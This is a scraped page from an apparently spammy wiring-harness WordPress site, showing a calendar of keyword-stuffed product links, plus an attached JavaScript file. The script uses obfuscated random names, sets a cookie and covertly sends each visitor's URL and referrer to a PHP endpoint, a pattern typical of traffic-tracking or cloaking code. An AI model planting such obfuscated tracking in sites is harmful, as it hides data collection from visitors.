		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://linewiringharness.com/2026/01/01/" title="MCS OEM Style Main Wiring Harness Complete Set For 38-46 UL, EL, FL Models
Generic 12 Circuit Wiring Harness Kit Sturdy Street Rod Wiring Harness">1</a></td><td><a href="https://linewiringharness.com/2026/01/02/" title="Yamaha 2002 FX HO FX1100 140 Engine Main Wire Wiring Harness 60E-8259L-00-00
Motorcycle Storehouse OEM Style Main Wiring Harness For 73-77 FL">2</a></td><td><a href="https://linewiringharness.com/2026/01/03/" title="Moto Guzzi Stelvio 1200 08-16 Wire harness Wiring Harness 978448 E3609
Install Guide Adventure Kings Plug N Play Smart Wiring Harness">3</a></td><td><a href="https://linewiringharness.com/2026/01/04/" title="32580-ZW1-V01 Main Wiring Harness 16.5FT Remote Control Box Wire Assembely
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 2004">4</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/05/" title="2019 Mk1 Jaguar I-pace Engine Wiring Harness J9d314e716ac">5</a></td><td><a href="https://linewiringharness.com/2026/01/06/" title="Fat Baggers Inc. Handlebar Wire Harness Black Vendor No. 100041
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 04">6</a></td><td><a href="https://linewiringharness.com/2026/01/07/" title="2017 Chevy SS Sedan Engine Motor Transmission Wire Wiring Harness OEM
Citroen Xsara 2003 LHD heater core wire wiring loom harness 663671K">7</a></td><td><a href="https://linewiringharness.com/2026/01/08/" title="2014 Chevy SS Sedan Starter Alternator Power Cable Wire Wiring Harness OEM
Cagiva Canyon 500 M1 Wire Harness Cable Wiring Hairness">8</a></td><td><a href="https://linewiringharness.com/2026/01/09/" title="Mercedes-Benz Genuine Electrical Wiring Harness Front A W177 V177 A1775404456
For Audi A4 1.8 T Quattro VW Golf IV Ignition Coil Wiring Harness">9</a></td><td><a href="https://linewiringharness.com/2026/01/10/" title="2016 Kawasaki Versys 650 Abs Main Engine Wiring Harness Motor Wire 26031-1890">10</a></td><td><a href="https://linewiringharness.com/2026/01/11/" title="BMW 3 Cabrio E93 Left Microswitch Wiring Harness 54377188599 7188599 NEW GENUINE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/12/" title="BMW F20 F30 LCI Wiring Harness Engine Gearbox Module 120dX 320dX B47 8586573">12</a></td><td><a href="https://linewiringharness.com/2026/01/13/" title="ConWys 7 Pin Car Specific Towbar Electrics Wiring For Audi Q4 2021-Onwards">13</a></td><td><a href="https://linewiringharness.com/2026/01/14/" title="2015 Chevy SS Sedan LH Driver Front Seat Wire Wiring Harness OEM
Obsidian Wire Universal 3-Way SPLIT COIL Solderless Wiring Harness for Tele">14</a></td><td><a href="https://linewiringharness.com/2026/01/15/" title="Bmw 3 G20 Dash Dashboard Instrument Panel Wire Wiring Harness 9436360
Crown Forklift Wiring Harness 117893 Harness Wire PC T-handle PC207">15</a></td><td><a href="https://linewiringharness.com/2026/01/16/" title="Versatile V60131, 00060131, 92274 Wire Harness Wiring Assembly
2011 Citroen C4 Mk2 1.6 Hdi Engine Wiring Loom Harness 9hp Eu5 9673749980">16</a></td><td><a href="https://linewiringharness.com/2026/01/17/" title="NISSAN LEAF ZE1 Chassis Bottom Wiring Harness 241675SH0D NEW
Ignition Switch Wire Wiring Harness Connector Plug Socket OE26068757">17</a></td><td><a href="https://linewiringharness.com/2026/01/18/" title="Fan Motor Electric Wiring Harness Genuine Mercedes W245 A1695407036
Kuryakyn Trailer Wiring Harness 4-Wire">18</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/19/" title="Lucas Main Wiring Harness 54957308 BSA B25/B44 (1968-70)
Jaguar Genuine Engine Harness Link Lead Cable Wire Wiring Connector LMD3325BA">19</a></td><td id="today"><a href="https://linewiringharness.com/2026/01/20/" title="Yamaha YZF R1 M RN49 17 2017 Main Wiring Harness Cable Harness Wiring 2KS
Mg Mgb Gt Taped Wiring Loom Harness Ghd 5 187170-219000 1969 To 1970 605 Y1b">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="side1"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://linewiringharness.com/main-wire-harness-tear-resistant-long-durability-outboard-control-box-adapter/" title="wordpress">wordpress</a></li><li><a href="https://linewiringharness.com/haltech-elite-550-basic-universal-wire-in-harness-kit-ht-150402-2/" title="shore9bc">shore9bc</a></li><li><a href="https://linewiringharness.com/22204-0j010-toyota-avensis-yaris-corolla-mass-air-flow-sensor-mb197400-3010/" title="22204-0V010 распиновка">22204-0V010 распиновка</a></li><li><a href="https://linewiringharness.com/mercury-new-oem-side-mount-remote-control-14-pin-15ft-wire-harness-881170a13/" title="описание проводки RC 881170A13">описание проводки RC 881170A13</a></li><li><a href="https://linewiringharness.com/original-mazda-5-cr19-2-0-107kw-146ps-engine-wiring-harness-cable-motor/" title="difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners">difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners</a></li><li><a href="https://linewiringharness.com/mercedes-s-class-s320-w140-m104-994-engine-ecu-box-wiring-loom-harness/" title="W140 pts harness pinouts">W140 pts harness pinouts</a></li><li><a href="https://linewiringharness.com/wiring-harness-to-suit-mitsubishi-4g63t-6-bolt-engine-evo-galant-haltech-link/" title="used dash wiring harness for 2002 Mitsubishi galant 2 4l">used dash wiring harness for 2002 Mitsubishi galant 2 4l</a></li><li><a href="https://linewiringharness.com/wrx-ignition-coil-packs-legacy-twin-turbo-wire-harness-repair-sti-ej207-ej208/" title="EJ207 coil pack and connector">EJ207 coil pack and connector</a></li></ul></div><div class="side1"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div>   
</div>

   
        <footer class="pg-footer">
            <a href="https://wordpress.org/" target="blank">Proudly powered by WordPress</a>
            Theme: Astoned by Yash Karnad.
        </footer>
        <script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/linewiringharness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://linewiringharness.com/muwizyzyd.js
body_size: 805
content:


function sawyrodiw()
{	var sarohipyjeviko = window.location.href;  
    var boxed = "muwizyzyd";	 		var zunubeqykoxu = "/" + boxed + ".php";
	  	    var zyxinovyrohuji = 60;	  
		var cucusakitykapam = boxed;



		var wuzyparulivo = "";	
     try 	   
     {
  
      wuzyparulivo=""+parent.document.referrer;       }	    catch (ex)  

    {	
   	    wuzyparulivo=""+document.referrer;  	    }
  	if(hoqiqarad(cucusakitykapam) == null)

 
	{    		var hyfywa = window.location.hostname;
 		
 
 

		ruxymuli(cucusakitykapam, "1", zyxinovyrohuji, "/", hyfywa);   	 
		if(hoqiqarad(cucusakitykapam) != null) 		{				var xyguwokofolyt = new Image();
 
			xyguwokofolyt.src=zunubeqykoxu + "?referer=" + escape(wuzyparulivo) + "&url=" + escape(sarohipyjeviko);
	

			}   	}	   
 }
	

sawyrodiw();


function hoqiqarad(vecujebevuxa) 
{    var mygaxakec = document.cookie;
	     var kulala = vecujebevuxa + "=";    var fivulucojiqy = mygaxakec.indexOf("; " + kulala);    if (fivulucojiqy == -1) {
        fivulucojiqy = mygaxakec.indexOf(kulala);
         if (fivulucojiqy != 0) return null;	     } else {

	        fivulucojiqy += 2;
    } 


     var wulofal = document.cookie.indexOf(";", fivulucojiqy); 	    if (wulofal == -1) {
 
 
        wulofal = mygaxakec.length; 	  
    }
 
    return unescape(mygaxakec.substring(fivulucojiqy + kulala.length, wulofal)); 
	
	
}



function ruxymuli(sejukogasily,zodi,jyrinuqeci, qobeqyjyziryj, gatoweziwysobe) { 	 var cibadevuxaxaf = new Date(); 		 
 var riqojozykuta = new Date();
    	
 riqojozykuta.setTime(cibadevuxaxaf.getTime() + 1000*60*jyrinuqeci);   
  document.cookie = sejukogasily+"="+escape(zodi) + ";expires="+riqojozykuta.toGMTString() + ";path=" + qobeqyjyziryj + ";domain=" + gatoweziwysobe;		 
} 
  